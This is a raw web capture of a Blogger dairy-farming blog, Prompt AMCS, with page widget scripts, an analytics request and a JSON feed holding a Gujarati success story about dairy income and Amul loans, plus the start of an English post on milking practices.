{'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '615444402638898846', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s72-c/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg', 'pageName': '\u092a\u0936\u0941 \u0906\u0939\u093e\u0930 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u092a\u094d\u0930\u0936\u094d\u0928', 'pageTitle': 'Prompt AMCS Blog: \u092a\u0936\u0941 \u0906\u0939\u093e\u0930 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u092a\u094d\u0930\u0936\u094d\u0928', 'metaDescription': '\u092a\u0936\u0941 \u0906\u0939\u093e\u0930 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u0938\u0902\u092c\u0927\u093f\u0924 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u092a\u094d\u0930\u0936\u094d\u0928'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u092a\u0936\u0941 \u0906\u0939\u093e\u0930 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u092a\u094d\u0930\u0936\u094d\u0928', 'description': '\u092a\u0936\u0941 \u0906\u0939\u093e\u0930 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u093f\u0924 \u0938\u0902\u092c\u0927\u093f\u0924 \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u092a\u094d\u0930\u0936\u094d\u0928', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dp5GTa2N5fxDadCwobkggQ0c-t0SzefDM_esUo46d0PIZUhujb-B00q-A1KM82g0N8SDY3x0JeMizKXTS_0lNvLDjD9VNAKsemSlU__s-oRz_tWBp-HnN-7wvU0gEek95l_F4DHNBFg/s640/Dairy+Farming+Frequently+Asked+Questions%25283%2529.jpg', 'url': 'http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 615444402638898846}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3651071657-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=347122834&t=pageview&_s=1&dl=http%3A%2F%2Fblog.promptamcs.com%2F2018%2F03%2Fgaabhin-gaay-ki-behtar-dekhbhal-se.html&ul=en-us%40posix&dt=%E0%A4%97%E0%A4%BE%E0%A4%AD%E0%A4%BF%E0%A4%A8%20%E0%A4%97%E0%A4%BE%E0%A4%AF%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A5%87%E0%A4%B9%E0%A4%A4%E0%A4%B0%20%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A4%AD%E0%A4%BE%E0%A4%B2%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%87%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%20%E0%A4%A6%E0%A5%82%E0%A4%A7%20%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%A8%20-%20Prompt%20AMCS%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=585724999&gjid=1760912829&cid=1100651639.1763400232&tid=UA-51586070-8&_gid=500115285.1763400232&_r=1&_slc=1&z=1668559360
body_size: -451
content:
2,cG-TE4FDGZ3Q0

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.promptamcs.com/feeds/posts/default?alt=json&max-results=3&callback=jQuery1111005685498954810342_1763400231385&_=1763400231386
body_size: 9503
content:
// API callback
jQuery1111005685498954810342_1763400231385({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4491545710043414237"},"updated":{"$t":"2025-11-11T00:44:13.789-08:00"},"category":[{"term":"dairy business"},{"term":"dairy farming"},{"term":"Automatic Milk Collection System"},{"term":"animal husbandry"},{"term":"AMCS"},{"term":"dairy industry"},{"term":"milk software"},{"term":"Automatic milk collection software"},{"term":"Dairy farm"},{"term":"dairy buisness"},{"term":"dairy cows"},{"term":"dairy farms"},{"term":"Dairy Cattle"},{"term":"Dairy Farming FAQ"},{"term":"Dairy farmer"},{"term":"Prompt"},{"term":"cattle"},{"term":"dairy software"},{"term":"dairy technology"},{"term":"small dairy farmers"},{"term":"A1 milk"},{"term":"A2 milk"},{"term":"Dairy Farmers"},{"term":"IOT"},{"term":"India"},{"term":"Success Story"},{"term":"animal feed"},{"term":"balanced diet"},{"term":"dairy farm profit"},{"term":"dairy loan"},{"term":"dairy subsidy"},{"term":"dairy tips"},{"term":"government"},{"term":"milk collection software"},{"term":"milking"},{"term":"milking animal"},{"term":"pashupalan"},{"term":"tips"}],"title":{"type":"text","$t":"Prompt AMCS Blog"},"subtitle":{"type":"html","$t":"Find Latest Dairy Industry News \u0026amp; Dairy Farming Tips at Prompt AMCS Blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.promptamcs.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.promptamcs.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Prompt Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"42"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4491545710043414237.post-846806497226524843"},"published":{"$t":"2018-09-14T02:53:00.002-07:00"},"updated":{"$t":"2019-01-07T04:39:12.203-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy buisness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy farming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pashupalan"}],"title":{"type":"text","$t":" પશુપાલન દ્વારા માસિક ૮ લાખની આવક રળતો મોરજનો યુવાન "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan id=\"lblnewsSubHead\"\u003Eડીઝાસ્ટર મેનેજમેન્ટની નોકરી છોડીને  પ૦ ગાયોનો તબેલો બનાવ્યો : નોકરીને બદલે પશુપાલનને પ્રાધાન્ય તરફ વળતો યુવા વર્ગ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-g_kqk5VvgqYMbXIwSf14V8VAzvnoGyxvTZQrNWoboidMxhotUKWymP9yyrZS3F2FOe5673t1NOl2Nhdt3ptNPoZYCukwaEnV0P7A9NQZMQF7BPehTyWIfr5kHdwRqnth2dIDZsnOoI\/s1600\/201802131110200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-g_kqk5VvgqYMbXIwSf14V8VAzvnoGyxvTZQrNWoboidMxhotUKWymP9yyrZS3F2FOe5673t1NOl2Nhdt3ptNPoZYCukwaEnV0P7A9NQZMQF7BPehTyWIfr5kHdwRqnth2dIDZsnOoI\/s400\/201802131110200.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003Cspan id=\"lblNewsDetail\"\u003Eઉચ્ચ \nડિગ્રી મેળવ્યા બાદ પણ યોગ્ય નોકરી ન મળે તેવા સંજોગોમાં  બેરોજગાર યુવાન \nહતાશામાં અઘટિત પગલું  અથવા નશીલી ચીજોના રવાડે ચડી જાય છે. કંપનીઓ કે \nઈન્ડસ્ટ્રીઝ વ્યવસાયને બદલે ચરોતરમાં મોટાભાગના ખેતી અને પશુપાલન વ્યવસાય \nસાથે સંકળાયેલા લોકો આપબળે આર્થિક રીતે સધ્ધર બનીને આગળ વધે તે હેતુથી \nપશુપાલન વ્યવસાય ઉત્તમ માર્ગ બન્યો છે. આ વ્યવસાયને વધુ મજબૂત બનાવીને \nલોકોને રોજગારી સ્વયં રીતે જ પૂર્ણ કરવાના આશયથી અમૂલના માધ્યમથી દૂધ \nમંડળીઓ દ્વારા લોન સહાય આપવામાં આવે છે. જેથી ખેતી ધરાવતા અને પશુપાલન \nવ્યવસાય કરવા ઈચ્છુકોને લોન આપીને રોજગારીનું નવું માધ્યમ ઊભું કરવામાં \nઆવ્યું છે. વર્ષ ૨૦૧૭-૧૮ દરમિયાન જે-તે દૂધ મંડળી દ્વારા પસંદગીના \nઉમેદવારોને લોનની સગવડ કરી આપીને અંદાજે ૧૧૦૦૦ જેટલા પશુઓમાં વધારો કરાયો \nછે. જેમાં હજુ ૫ હજાર ઉપરાંત દુધાળા પશુઓના વધારો થવાની સંભાવના છે. આ \nયોજનામાં તારાપુરનું મોરજ ગામ અગેસર્ર બન્યું છે.\u003C\/span\u003E\n                                    \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003Cspan id=\"lblNewsDetail1\"\u003Eસમગ્ર \nચરોતર પંથકમાં એક વર્ષના સમય ગાળામાં ૨૫૦ ઉપરાંત મોટા તબેલાનું આયોજન હાથ \nધરવામાં આવ્યું છે. જેઓ દ્વારા દરરોજ  ૫૦૦ થી ૧૦૦૦ લીટર દૂધની આવક મેળવીને \nમાસિક ૫૦ હજારથી ૩ લાખ રૂપિયાની આવક મેળવીને આર્થિક રીતે વધુ મજબૂત બન્યા \nછે. જેમાં નોકરી કે અન્ય ધંધામાં જોતરાયેલા ઘણા લોકો પશુપાલન સાથે \nસંકળાયેલા છે. જેમાં ચિખોદરાના  પશુપાલક જયંતિભાઈ અગાઉ આઈશર ટેમ્પો તેમજ \nડમ્પર ભાડે આપીને વ્યવસાય કરતા હતા. જેઓએ સમગ્ર ધંધો સમેટીને એક વર્ષથી \nપશુપાલનના વ્યવસાયમાં ઝંપલાવ્યું છે. જેઓ દૈનિક ૧૦૦૦ લીટર દૂધ ભરીને \nવાર્ષિક ૩૬ લાખ જેટલી માતબર આવક મેળવે છે.\u003C\/span\u003E\n                                    \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003Cspan id=\"lblNewsDetai2\"\u003Eઅમૂલ \nદ્વારા મળેલ માહિતી મુજબ આણંદ-ખેડા જિલ્લાની કેટલીક દૂધ મંડળીઓ દ્વારા \nખેતીલાયક જમીન ધરાવતા હોય અને દૂધ મંડળીમાં કાયમી દૂધ ભરતા હોય, મંડળીને \nનિયમિત હપ્તા ભરવા સક્ષમ હોય તેવા સભાસદોની પંસદગી કરીને વાર્ષિક ૧૨.૫૦ ટકા\n વ્યાજથી ૧.૨૦ લાખની ગાય ખરીદવા લોન મંજૂર કરવામાં આવે છે. આ યોજના અંતર્ગત\n વર્ષ ૨૦૧૭માં ૧૧૦૦૦ જેટલા પશુઓની ખરીદી કરીને પશુપાલકોને રોજગારી મળી રહે \nતે માટે પ્રયાસ હાથ ધરાયો છે. પશુપાલન વ્યવસાય કરવા ઈચ્છુક પશુપાલકોને અમૂલ\n દ્વારા તાલુકા પ્રમાણે અગાઉ ૬ દિવસના તાલીમ આપવામાં આવે છે. જેમાં પશુની \nજાત, તબેલાઓ બનાવવાની જગ્યા, માવજત થી માંડીને વિવિધ વિષય અંતર્ગત ટ્રેનિંગ\n આપવામાં આવે છે.\nઅમૂલ અને ચરોતર ગ્રામ્ય દૂધ મંડળીના સહયોગથી આણંદ - ખેડા જિલ્લામાં એક \nવર્ષમાં ૨૫૦ ઉપરાંત ૫૦ ઉપરાંત ગાયો-ભેંસોની સંખ્યા ધરાવતા તબેલા કાર્યરત \nથયા છે. જેના પગલે અમૂલમાં એક વર્ષના સમયગાળામાં અગાઉ કરતાં ૬ લાખ લીટર \nદૂધની આવક વધી છે. આણંદ જિલ્લામાં તારાપુર નજીક આવેલ મોરજ ગામમાં સમગ્ર \nજિલ્લામાં પશુપાલન વ્યવસાયમાં અગ્ર સ્થાન મેળવ્યું છે.   ઉપરાંત કપડવંજ \nપંથકમાં નરસિંહપુર, કેવડીયા વગેરે ગામોમાં પણ પશુપાલન વ્યવસાયને વેગ મળ્યો \nછે. કાળ-ઝાળ મોંઘવારીમાં એક સમયે આર્થિક સમસ્યા વિક્ટ બનતા નાસીપાસ થઈ \nગયેલા અનેક પરિવારો  દૂધાળા પ્રાણીઓના સહારે આર્થિક રીતે પગભર બન્યા \nહોવાનું મોરજના પશુપાલક રવિભાઈ પટેલે જણાવ્યું હતું. રવિભાઈ પટેલ  \nફાયરસેફ્ટી અને ડીઝાસ્ટર મેનેજમેન્ટમાં માસિક ૧૭૦૦૦ રૂપિયાની નોકરી છોડીને \nપોતાના ભાઈ તપન સાથે મળીને પચાસ ગાયનો તબેલો બનાવ્યો છે. જેમાંથી હાલ તેઓ \nદૈનિક ૮૦૦ લીટર દૂધ ભરે છે અને તેમાંથી મહિને આઠ લાખ રૂપિયાની આવક મેળવે \nછે.\nમોરજ દૂધ મંડળીમાં એક દિવસનું ૬પ૦૦ લીટર દૂધ આવે છે.  જેમાં ૩૫૦ ઉપરાંત \nસભાસદો હાલ દૂઘ ભરે છે. દૂધ મંડળી સિવાય ગામમાં પાંચ તબેલા આવેલા છે. જ્યાં\n બલ્ક મિલ્ક મશીનના ટાંકામાં દૂધ જમા કરે છે જે દૂધ અમૂલ દ્વારા લઈ જવામાં \nઆવે છે. ગામમાંથી કુલ દરરોજનું ૧૦૦૦૦ લીટર દૂધ અમૂલમાં નિકાસ થાય છે. \nગામમાં ૨૫૦૦ ઉપરાંત ગાયો ભેંસોની \nસંખ્યા છે.\n`\u003C\/span\u003E\n                                    \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"lblFooter\"\u003E\u003C\/span\u003E\n                                    \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"lblsubFooter\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 5px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #9c0101; font-weight: bold; margin-bottom: 5px; margin-top: 3px; text-align: justify;\"\u003E\nપશુપાલન વિભાગ દ્વારા સહાય યોજનાઓ કાર્યરત\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\nઆણંદ જિ.પં. પશુપાલન વિભાગ \nદ્વારા બલ્ક મિલ્ક કુલર, ઓટોમેટીક મિલ્ક કલેક્શન સિસ્ટમ, દૂધઘર બાંધકામ, \nમિલ્કીંગ મશીન, પશુ વીમાસહાય,શ્રેષ્ઠ પશુપાલક એવોર્ડ, પશુઓ બાદ સુધારણા, \nઘાસચારાની યોજના સહિતની વિવિધ યોજનાઓ અમલમાં છે. જેમાં ૩ હજારથી માંડીને ૯ \nલાખ સુધીની સહાય યોજનાઓ, સબસીડીની સહાયતા આપવામાં આવે છે.\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 5px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #9c0101; font-weight: bold; margin-bottom: 5px; margin-top: 3px; text-align: justify;\"\u003E\nબોનસ મોટું બેનીફીટ રહે છે : દિપકભાઈ જાદવ\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\nરાસનોલમાં તબેલો ધરાવતા \nદિપકભાઈ જાદવે જણાવ્યું હતું કે ગાય-ભેંસના વ્યવસાયમાં ઘાસચારો, દાણ ખર્ચના\n ૫૦ ટકા બાદ કરીએ તો પણ પશુપાલકને ૫૦ ટકા નફો મળી રહે છે. જે દૈનિક \nજરૂરિયાત પૂરી કરે છે. આ ઉપરાતં સારા ગુણવત્તાવાળા દૂધાળા પશુઓ માસિક લાખ- \nબે લાખની આવક આપવાની સાથે વર્ષના અંતે દૂધમંડળી દ્વારા  દૂધના વળતરમાં બોનસ\n પણ ચૂકવવામાં આવે છે.\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 5px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #9c0101; font-weight: bold; margin-bottom: 5px; margin-top: 3px; text-align: justify;\"\u003E\nકંપની કરતા પશુપાલનનો વ્યવસાય વધુ યોગ્ય : ગણપતભાઈ પરમાર, દિવ્યાંગ પશુપાલક\n                                        \u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\nબેડવા નજીક આવેલ મકનપુરા ખાતે\n રહેતા ગણપતભાઈ પરમાર દિવ્યાંગ હોવા છતાં મજબૂત વિચારો ધરાવે છે. તેઓએ \nએમ.એ.કર્યુ છે અને ચાર વ્યક્તિની સહાયથી  પશુપાલનનો વ્યવસાય શરૂ કરીને \nઆસ-પાસના અન્ય પશુપાલકો, ખેડૂતોને પ્રેરણા આપતી કામગીરી કરી રહ્યા છે. \nવિકલાંગ દયાને પાત્ર નથી તે તેમણે પુરવાર કરી બતાવ્યું છે. મોટર સાયકલ પર \nઅવર-જવર કરીને ઉચ્ચ અભ્યાસ બાદ કોઈ કંપનીમાં નોકરી કરવી એના કરતાં ખુદનો \nપશુપાલનનો વ્યવસાય શ્રેષ્ઠ છે. પરંતુ તેમાં લગન, મહેનત અને આવડતની  હોવા \nજરૂરી હોવાનું તેઓએ જણાવ્યું હતું.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 10px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eઆગળ વાંચો\u0026nbsp; :\u003Ca href=\"http:\/\/blog.promptamcs.com\/2018\/03\/balanced-diet-feed-for-milking-animal.html\"\u003E દુધાળા પશુ માટે સમતોલ આહાર\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.promptamcs.com\/feeds\/846806497226524843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/09\/pashupalandwara-masik-anth-lakhni-avak-melvato-morajno-yuvan.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/846806497226524843"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/846806497226524843"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/09\/pashupalandwara-masik-anth-lakhni-avak-melvato-morajno-yuvan.html","title":" પશુપાલન દ્વારા માસિક ૮ લાખની આવક રળતો મોરજનો યુવાન "}],"author":[{"name":{"$t":"Prompt Softech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05228523689977563588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1og9kwJoY-9IqTxgp3QsKvgjiGN-b704A-kSjysrP1HoqfRVgoAbcIonD5mWwOTeU8sFvbRUk1oJfoJbe96jGWOyZXOMw3yfUZB7cx8SppZC3fVW04Cq-I83d20a5Bg\/s220\/p-500.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-g_kqk5VvgqYMbXIwSf14V8VAzvnoGyxvTZQrNWoboidMxhotUKWymP9yyrZS3F2FOe5673t1NOl2Nhdt3ptNPoZYCukwaEnV0P7A9NQZMQF7BPehTyWIfr5kHdwRqnth2dIDZsnOoI\/s72-c\/201802131110200.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4491545710043414237.post-6987306041382731643"},"published":{"$t":"2018-08-23T03:37:00.000-07:00"},"updated":{"$t":"2018-08-23T03:37:22.217-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy farm profit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dairy farming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"milking"}],"title":{"type":"text","$t":"19 Best Milking Practices You Need to Know"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-MUtEYL_KpEWy03DO8YfdSy-XhXpz0swth9VtSkMP0RT-0tC2YRC2CbhemYpyCW_adJRtZVkD37kcDWkU1XyaRC67M0V5bHNR5mwgnqO-FxD6A7dIWHE4XUenWnfyWm1eSnreXCZPX0s\/s1600\/dairy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-MUtEYL_KpEWy03DO8YfdSy-XhXpz0swth9VtSkMP0RT-0tC2YRC2CbhemYpyCW_adJRtZVkD37kcDWkU1XyaRC67M0V5bHNR5mwgnqO-FxD6A7dIWHE4XUenWnfyWm1eSnreXCZPX0s\/s1600\/dairy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0in;\"\u003E\nProducing quality milk is imperative to increase the income of your dairy farm. Many farmers spend most of their surplus money either medicating mastitis-affected cattle or curbing farm losses or both, and eventually miss out on rewards from quality milk production. We’ve pulled down a checklist of improvement areas and milking 